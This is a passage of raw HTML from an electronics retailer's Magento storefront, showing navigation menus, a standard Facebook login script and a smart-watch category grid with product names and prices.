                src="http://www.qqestore.com/magento/media//catalog/category/brand-sharp1.jpg" alt = "Appliances" /><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/kitchen.html"><span>Kitchen</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/bathroom.html"><span>Bathroom</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/advancedsearch/result/?order=toprated&dir=desc&q=ps4&cat=">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-ps4pro.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu186" class="menu top12" onmouseover="wppShowMenuPopup(this, 'popup186');" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="parentMenu">
<a href="http://www.qqestore.com/prepaid-gift-cards.html">
<span>Prepaid Cards &amp; Gift Cards</span>
</a>
</div>
</div>
<div id="popup186"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup186', 'menu186')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card.html"><span>Prepaid Card</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/apple-itunes-card.html"><span>Apple iTunes Card</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_apple_2.jpg" alt = "Apple iTunes Card" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/google-play-card.html"><span>Google Play Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/playstation-card.html"><span>PlayStation Card </span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/nintendo-shop-card.html"><span>Nintendo Shop Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/steam-card.html"><span>Steam Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/des-powerkad.html"><span>DES PowerKad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/dst-easi-recharge-card.html"><span>DST Easi Recharge Card</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/prepaid-gift-cards/prepaid-card/pcsb-recharge-card.html"><span>Progresif Recharge Card</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><span>QQeStore Gift Cards</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/prepaid-gift-cards/cheezbox-gift-cards.html"><span>CheezBox Gift Cards</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/prepaid-gift-cards/qqestore-gift-cards.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-giftvoucher.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu160" class="menu top13" onmouseover="wppShowMenuPopup(this, 'popup160');" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="parentMenu">
<a href="http://www.qqestore.com/clearance.html">
<span>Refurbished &amp; Used</span>
</a>
</div>
</div>
<div id="popup160"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup160', 'menu160')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/clearance/used-items.html"><span>Used Items</span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/clearance/used-items.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-banner-2104-useditem.jpg" alt="" /></a></div>
</div>
</div>                <div class="clearBoth"></div>
    </div>
  </div>
  <div id="topnav">
      <ul>
<li class="top-link1"><a href="http://www.qqestore.com/special"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_new.png" style="padding-top: 7px" alt="" /><span> Weekly Deals</span></a></li>
<li class="top-link2"><a href="http://www.qqestore.com/new_arrivals"><span> New Arrivals</span></a></li>
<li class="top-link3"><a href="http://www.qqestore.com/upcoming"><span> Upcoming</span></a></li>
<li class="top-link5"><a href="http://www.qqestore.com/smart-rewards"><img src="http://www.qqestore.com/magento/media/wysiwyg/top_weeklydeal.png" style="padding-top: 7px" alt="" /><span> SMART Rewards</span></a></li>
<li class="top-link6"><a href="http://www.qqestore.com/faq"><span> F.A.Q</span></a></li>
<li class="top-link7"><a href="http://www.qqestore.com/outlets"><span> Retail Outlets</span></a></li>
<li class="top-link8"><a href="http://www.qqestore.com/contacts"><span> Contact Us</span></a></li>
</ul>  </div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_WIDTH = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 0;
var CUSTOMMENU_POPUP_RIGHT_OFFSET_MIN = 0;
//]]>
</script>

<script type="text/javascript">
jQuery('#sidenav').hover(function() {
      jQuery('#custommenu').addClass('nav-hover');
    }, function() {
      jQuery('#custommenu').removeClass('nav-hover');
    });
</script>

<!--/{SIDEMENU_af43d225e547b4a4e92310c9e2e179ea}--></div>
        <div class="main-container col2-left-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="http://www.qqestore.com/" title="Go to Home Page">Home</a>
                                        <span><em>»</em></span>
                        </li>
                    <li class="category1434">
                            Smart Watch                                    </li>
            </ul>
</div>
                <div class="col-main">
                                        <div id="fb-root"></div>
<form id="fb-connect" method="post" action="http://www.qqestore.com/fbintegrator/facebook/connect/"></form>

<script>
    window.fbAsyncInit = function() {
        FB.init({ appId: '250526565051793', 
            status: true, 
            cookie: true,
            xfbml: true,
            oauth: true});
    };
	
    (function() {
        var e = document.createElement('script'); e.async = true;
        e.src = document.location.protocol 
            + '//connect.facebook.net/en_US/all.js';
        document.getElementById('fb-root').appendChild(e);
    }());
    function aw_fb_login(){
       
        FB.getLoginStatus(function(response) {
            $('fb-loader').setStyle({ display: 'block' });
            if (response.status === 'connected') {
                aw_fb_login_a(response);       
            }else{
                FB.login(function(response) {
                    if (response.authResponse) {
                        aw_fb_login_a(response);
                    } else {
                        $('fb-loader').setStyle({ display: 'none' });
                    }
                },{scope:'publish_stream,user_birthday,email'});
            }
        });
    }

    function aw_fb_login_a(response){

        if (response.authResponse) {
            for(var key in response.authResponse) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", response.authResponse[key]);
                $('fb-connect').appendChild(hiddenField);
            }
        }
        $('fb-connect').submit();
    }
</script><div class="category-view">
    
    
            <div class="category-products">
    
<div class="toolbar">
    <div class="pager">
        <p class="amount">
                            <strong>34 Item(s)</strong>
                    </p>

        <div class="limiter">
            <label>Show:</label>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=25" ><span><span>25</span></span></a>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=50" ><span><span>50</span></span></a>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=75"  class="active"><span><span>75</span></span></a>

            
                     <a href="http://www.qqestore.com/smart-watch.html?limit=100" ><span><span>100</span></span></a>

            
        </div>

        
    
    
    
    
    

    </div>

        <div class="sorter">
                <ul class="view-mode">
                                    <li><label>View as:</label></li>
                                                <li><strong title="Grid" class="grid grid_on"><span>Grid</span></strong></li>
                                                                <li><a href="http://www.qqestore.com/smart-watch.html?limit=75&amp;mode=list" title="List" class="list list_off"><span>List</span></a></li>
                                                </ul>
            
        <ul class="sort-by">
            <li><label>Sort By:</label></li>

                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=position" class="active"><span>Position</span></a></li>
                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=name"><span>Name</span></a></li>
                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=price"><span>Price</span></a></li>
                                    <li><a href="http://www.qqestore.com/smart-watch.html?dir=asc&amp;limit=75&amp;order=brand"><span>Brand</span></a></li>
                
                            <li><a class="set_des" href="http://www.qqestore.com/smart-watch.html?dir=desc&amp;limit=75&amp;order=position" title="Set Descending Direction">Set Descending Direction</a></li>
                    </ul>
    </div>
    </div>
        
    
        <div class="products-grid">
            
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/garmin-vivo-active-3-music.html" title="Garmin Vivo Active 3 Music " class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/g/a/garmin_vivoactive3_music_2.jpg" alt="Garmin Vivo Active 3 Music " /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/garmin-vivo-active-3-music.html" title="Garmin Vivo Active 3 Music ">Garmin Vivo Active 3 Music </a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-316237">
                        <span class="price">$539.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/garmin-vivo-active-3-music.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/316237/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/316237/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/polar-ft4-heart-rate-monitor-watch-pink.html" title="Polar FT4 Heart Rate Monitor Watch (Pink)" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/c/screen_shot_2014-02-12_at_4.43.57_pm.png" alt="Polar FT4 Heart Rate Monitor Watch (Pink)" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/polar-ft4-heart-rate-monitor-watch-pink.html" title="Polar FT4 Heart Rate Monitor Watch (Pink)">Polar FT4 Heart Rate Monitor Watch (Pink)</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-269850">
                        <span class="price">$308.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/polar-ft4-heart-rate-monitor-watch-pink.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/269850/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/269850/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/polar-m600.html" title="Polar M600" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/p/o/polar_m600_1.jpg" alt="Polar M600" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/polar-m600.html" title="Polar M600">Polar M600</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-314478">
                        <span class="price">$429.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/polar-m600.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/314478/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/314478/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/garmin-forerunner-35.html" title="Garmin Forerunner 35" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/g/a/garmin_forerunner35_3.jpg" alt="Garmin Forerunner 35" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/garmin-forerunner-35.html" title="Garmin Forerunner 35">Garmin Forerunner 35</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-314576">
                        <span class="price">$389.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/garmin-forerunner-35.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/314576/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/314576/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/xiaomi-amazfit-stratos.html" title="Xiaomi Amazfit Stratos" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/x/i/xiaomi_amazfit_stratos_1.jpg" alt="Xiaomi Amazfit Stratos" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/xiaomi-amazfit-stratos.html" title="Xiaomi Amazfit Stratos">Xiaomi Amazfit Stratos</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-315444">
                        <span class="price">$299.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/xiaomi-amazfit-stratos.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/315444/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/315444/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-4.html" title="Xiaomi Mi Band 4" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/x/i/xiaomi_miband4_1.jpg" alt="Xiaomi Mi Band 4" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-4.html" title="Xiaomi Mi Band 4">Xiaomi Mi Band 4</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-315926">
                        <span class="price">$58.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-4.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/315926/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/315926/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-42mm.html" title="Samsung Galaxy Watch 42MM" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/a/samsung_galaxywatch_1.jpg" alt="Samsung Galaxy Watch 42MM" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-42mm.html" title="Samsung Galaxy Watch 42MM">Samsung Galaxy Watch 42MM</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-315946">
                        <span class="price">$380.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-42mm.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/315946/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/315946/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/fitbit-versa-special-edition.html" title="Fitbit Versa Special Edition" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/f/i/fitbit_versa_nse_1.jpg" alt="Fitbit Versa Special Edition" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/fitbit-versa-special-edition.html" title="Fitbit Versa Special Edition">Fitbit Versa Special Edition</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-315947">
                        <span class="price">$489.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/fitbit-versa-special-edition.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/315947/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/315947/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-3-charging-cable.html" title="Xiaomi Mi Band 3 Charging Cable" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/x/i/xiaomi_miband3_cable_1.jpg" alt="Xiaomi Mi Band 3 Charging Cable" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-3-charging-cable.html" title="Xiaomi Mi Band 3 Charging Cable">Xiaomi Mi Band 3 Charging Cable</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-316126">
                        <span class="price">$10.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/xiaomi-mi-band-3-charging-cable.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/316126/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/316126/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/polar-m430.html" title="Polar M430" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/p/o/polar_m430_4.jpg" alt="Polar M430" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/polar-m430.html" title="Polar M430">Polar M430</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-314477">
                        <span class="price">$359.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/polar-m430.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/314477/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/314477/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/huawei-honor-band-5.html" title="Huawei Honor Band 5" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/h/u/huawei_honorband_5_1.jpg" alt="Huawei Honor Band 5" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/huawei-honor-band-5.html" title="Huawei Honor Band 5">Huawei Honor Band 5</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317100">
                        <span class="price">$69.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/huawei-honor-band-5.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317100/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317100/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-active-2-40mm-aluminum-case.html" title="Samsung Galaxy Watch Active 2 40mm Aluminum Case" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/a/samsung_active2_aluminium_1.jpg" alt="Samsung Galaxy Watch Active 2 40mm Aluminum Case" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-active-2-40mm-aluminum-case.html" title="Samsung Galaxy Watch Active 2 40mm Aluminum Case">Samsung Galaxy Watch Active 2 40mm Aluminum Case</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317228">
                        <span class="price">$588.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-active-2-40mm-aluminum-case.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317228/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317228/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-active-2-40mm-stainless-steel-case.html" title="Samsung Galaxy Watch Active 2 40mm Stainless Steel Case" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/s/a/samsung_active2_ss_1.jpg" alt="Samsung Galaxy Watch Active 2 40mm Stainless Steel Case" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-active-2-40mm-stainless-steel-case.html" title="Samsung Galaxy Watch Active 2 40mm Stainless Steel Case">Samsung Galaxy Watch Active 2 40mm Stainless Steel Case</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317229">
                        <span class="price">$588.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/samsung-galaxy-watch-active-2-40mm-stainless-steel-case.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317229/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317229/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
                <a href="http://www.qqestore.com/smart-watch/realme-band.html" title="Realme Band" class="product-image"><img src="http://www.qqestore.com/magento/media/catalog/product/cache/1/small_image/155x120/9df78eab33525d08d6e5fb8d27136e95/r/e/realme_band_1.jpg" alt="Realme Band" /></a>
                <h2 class="product-name"><a href="http://www.qqestore.com/smart-watch/realme-band.html" title="Realme Band">Realme Band</a></h2>
                
                    
        <div class="price-box">
                                                                                                <span class="regular-price" id="product-price-317429">
                        <span class="price">$49.00</span>                    </span>
                                    
                </div>

                      <div class="ratings">
    <div class="rating-box">
       <div class="rating" style="width:0"></div>
    </div>
  </div>
				 <div class="actions">
                    					    <a class="add-to-cart-link" href="http://www.qqestore.com/smart-watch/realme-band.html" >Details</a>
                                        <ul class="add-to-links">
                                                    <li><a href="http://www.qqestore.com/wishlist/index/add/product/317429/form_key/qzm14hD5Y9FPEVZ1/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="http://www.qqestore.com/catalog/product_compare/add/product/317429/uenc/aHR0cDovL3d3dy5xcWVzdG9yZS5jb20vc21hcnQtd2F0Y2guaHRtbD9saW1pdD03NQ,,/form_key/qzm14hD5Y9FPEVZ1/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
             </div>
                
            <div class="item-block">
